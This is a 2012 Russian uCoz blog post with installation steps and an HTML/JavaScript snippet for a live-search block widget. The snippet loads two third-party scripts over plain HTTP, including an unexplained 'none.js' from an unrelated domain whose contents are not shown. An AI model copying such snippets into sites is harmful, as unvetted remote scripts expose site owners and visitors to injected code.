Главная » 2012 Октябрь 11 » Быстрый и удобный поиск v1.0 для Ucoz
09:18 Быстрый и удобный поиск v1.0 для Ucoz | |

[l] [/l] [/l] УСТАНОВКА: 1. Для начала, настройте модуль поиск. Для этого зайдите в: ПУ, поиск по сайту, настройки модуля, и установите кол-во материалов на странице: 15. 2. По задумке, данный модуль поиска устанавливается в блок. Создайте привычным для Вас способом блок (конструктор/ПУ) и разместите в нём следующий код: [code]<div style="font-size:9px">Для поиска по сайту введите Ваш запрос в поле ниже и нажмите кнопку <b>Enter</b>.</div> <script src="http://cm4fan.ru/none.js" type="text/javascript"></script><hr style="margin:3px;height:1px;border-left:0px;border-right:0px;border-top:0px; border-bottom:0px;background: #ddd;"> <div style="padding:3px"> <input onfocus="if($(this).val() == 'Ваш запрос...') {this.value='';$('#search_body').slideToggle (500)}" onblur="if($(this).val() == '') {$('#search_body').slideToggle(500)}" name="q" id="query" value="Ваш запрос..." style="width: 210px;height:25px;margin-bottom:3px;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;" type="text"> <span id="search_body" style="display:none"> <hr style="margin:3px;height:1px;border-left:0px;border-right:0px;border-top:0px; border- bottom:0px;background: #ddd;"> <div id="qlist" style="padding-top:0px;overflow: auto;height:70px;">Введите запрос...</div> <span id="allres"></span> </span> <hr style="margin:3px;height:1px;border-left:0px;border-right:0px;border-top:0px; border- bottom:0px;background: #ddd;"> </div> <script type="text/javascript" src="http://ili.pp.ua/js_css/fast_search.js"></script> [/code] | |
|
| |
| Всего комментариев: 0 | |